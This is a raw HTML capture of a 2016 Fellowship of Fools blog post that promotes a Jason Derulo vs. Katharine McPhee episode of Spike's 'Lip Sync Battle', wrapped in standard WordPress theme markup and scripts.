

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fellowshipoffools.com/2016/04/04/lip-sync-battle-jason-derulo-vs-katharine-mcphee/
body_size: 45282
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Lip Sync Battle &#8211; Jason Derulo vs. Katharine McPhee &#8211; Welcome to The Fellowship of Fools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Welcome to The Fellowship of Fools &raquo; Feed" href="https://fellowshipoffools.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fellowshipoffools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fellowshipoffools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://fellowshipoffools.com/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='adore-news-fonts-css' href='https://fellowshipoffools.com/wp-content/fonts/9bf390eff6e38b7db7c2e11c133701a4.css' media='all' />
<link rel='stylesheet' id='adore-news-slick-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='adore-news-fontawesome-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/fontawesome.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='adore-news-blocks-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/blocks.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='adore-news-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='latest-news-style-css' href='https://fellowshipoffools.com/wp-content/themes/latest-news/style.css?ver=1.0.3' media='all' />
<script src="https://fellowshipoffools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fellowshipoffools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fellowshipoffools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fellowshipoffools.com/wp-json/wp/v2/posts/2380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fellowshipoffools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://fellowshipoffools.com/2016/04/04/lip-sync-battle-jason-derulo-vs-katharine-mcphee/" />
<link rel='shortlink' href='https://fellowshipoffools.com/?p=2380' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fellowshipoffools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffellowshipoffools.com%2F2016%2F04%2F04%2Flip-sync-battle-jason-derulo-vs-katharine-mcphee%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fellowshipoffools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffellowshipoffools.com%2F2016%2F04%2F04%2Flip-sync-battle-jason-derulo-vs-katharine-mcphee%2F&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #000000;
		}
		.site-description {
			color: #404040;
		}
		/* End Site title and tagline color css */

	</style>

	<link rel="icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-270x270.png" />
		<style id="wp-custom-css">
			.middle-header {
	background:#fff;
}
.entry-content img {
display: none;
}


.post-12345 .post-image {
display: none;
	}		</style>
		</head>

<body class="post-template-default single single-post postid-2380 single-format-standard wp-custom-logo wp-embed-responsive dark-mode section-header-2 right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>
		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<img src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/style-5.gif">
				</div>
			</div>
		</div>
		<header id="masthead" class="site-header">
			<div class="top-header">
				<div class="theme-wrapper">
					<div class="top-header-wrap">
						<div class="left-side">
							<div class="top-info">
								Sunday, December 28, 2025							</div>
						</div>
													<div class="right-side">
								<div class="social-icons">
																	</div>
							</div>
											</div>
				</div>
			</div>
			<div class="middle-header">
				<div class="theme-wrapper">
					<div class="middle-header-wrap">

						<div class="site-branding">
															<div class="site-logo">
									<a href="https://fellowshipoffools.com/" class="custom-logo-link" rel="home"><img width="1800" height="225" src="https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A.png" class="custom-logo" alt="Welcome to The Fellowship of Fools" decoding="async" fetchpriority="high" srcset="https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A.png 1800w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-300x38.png 300w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-1024x128.png 1024w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-768x96.png 768w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-1536x192.png 1536w" sizes="(max-width: 1800px) 100vw, 1800px" /></a>								</div>
													</div><!-- .site-branding -->

									</div>
			</div>
		</div>
		<div class="header-outer-wrapper">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="header-wrapper">

						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-5200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5200"><a href="https://fellowshipoffools.com">Home</a></li>
<li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2755"><a href="https://fellowshipoffools.com/category/television/">Television</a>
<ul class="sub-menu">
	<li id="menu-item-2763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2763"><a href="https://fellowshipoffools.com/category/television/abc/">ABC</a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765"><a href="https://fellowshipoffools.com/category/television/cbs/">CBS</a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2766"><a href="https://fellowshipoffools.com/category/television/cw/">CW</a></li>
	<li id="menu-item-2767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2767"><a href="https://fellowshipoffools.com/category/television/fox/">FOX</a></li>
	<li id="menu-item-2768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2768"><a href="https://fellowshipoffools.com/category/television/nbc/">NBC</a></li>
	<li id="menu-item-2764" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2764"><a href="https://fellowshipoffools.com/category/television/cable/">Cable</a></li>
	<li id="menu-item-2769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2769"><a href="https://fellowshipoffools.com/category/television/streaming/">Streaming</a></li>
</ul>
</li>
<li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://fellowshipoffools.com/category/movies/">Movies</a></li>
<li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://fellowshipoffools.com/category/interviews/">Interviews</a></li>
<li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://fellowshipoffools.com/category/contests/">Contests</a></li>
<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://www.cafepress.com/fof2008">FOF Gear</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>

							<div class="header-end">
								<div class="display-random-post">
																				<a href="https://fellowshipoffools.com/2016/02/20/supernatural-beyond-the-mat/" title="View Random Post">
												<i class="fas fa-random"></i>
											</a>
																			</div>
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://fellowshipoffools.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-2380" class="post-2380 post type-post status-publish format-standard hentry category-cable category-television">
			<header class="entry-header">
			<h1 class="entry-title">Lip Sync Battle &#8211; Jason Derulo vs. Katharine McPhee</h1>		</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://fellowshipoffools.com/2016/04/04/lip-sync-battle-jason-derulo-vs-katharine-mcphee/" rel="bookmark"><time class="entry-date published" datetime="2016-04-04T18:45:24-05:00">April 4, 2016</time><time class="updated" datetime="2018-01-08T03:07:13-06:00">January 8, 2018</time></a></span>			</div><!-- .entry-meta -->
				
	
	<div class="entry-content">
		<p>A preview of Abbi Jacobson’s performance of &#8220;Superfreak&#8221; on Spike’s “LIP SYNC BATTLE.” The highly anticipated Jason Derulo vs. Katharine McPhee lip sync battle debuts Thursday, April 7 at 10:00pm ET/PT.</p>
<p>&nbsp;</p>
<p>  <span id="more-2380"></span>  </p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img decoding="async" class=" size-full wp-image-2379" width="450" src="https://fellowshipoffools.com/wp-content/uploads/2016/04/102415_218_tp1626_zpsfcpklow0.jpg" srcset="https://fellowshipoffools.com/wp-content/uploads/2016/04/102415_218_tp1626_zpsfcpklow0.jpg 800w, https://fellowshipoffools.com/wp-content/uploads/2016/04/102415_218_tp1626_zpsfcpklow0-300x200.jpg 300w, https://fellowshipoffools.com/wp-content/uploads/2016/04/102415_218_tp1626_zpsfcpklow0-768x513.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p> {youtube}MzetoADma6s{/youtube}</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://fellowshipoffools.com/category/television/cable/" rel="category tag">Cable</a>, <a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-2380 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
